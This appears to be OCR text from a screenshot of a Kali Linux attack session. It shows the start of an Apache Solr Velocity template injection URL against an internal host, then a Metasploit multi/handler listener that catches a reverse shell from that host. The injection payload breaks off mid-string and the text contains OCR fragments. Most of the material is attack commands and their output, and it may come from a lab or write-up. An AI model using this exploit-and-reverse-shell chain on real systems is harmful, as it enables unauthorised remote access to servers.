 192.168.10.110:8983/solr/new_core/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27i
Kali Training Kali Tools Kali Docs Kali Forums Offensive Security Exploit-DB GHDB
root@kali: ~/Desktop
st log in to
File Actions Edit View Help
root@kali: ~/Desktop
=[ metasploit v5.0.101-dev ]
+ -- --=[ 2049 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 99.99.99.100
lhost => 99.99.99.100
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 99.99.99.100:1234
[*] Command shell session 1 opened (99.99.99.100:1234 -> 192.168.10.110:48120) at 2022-11-09 02:08:20
-0500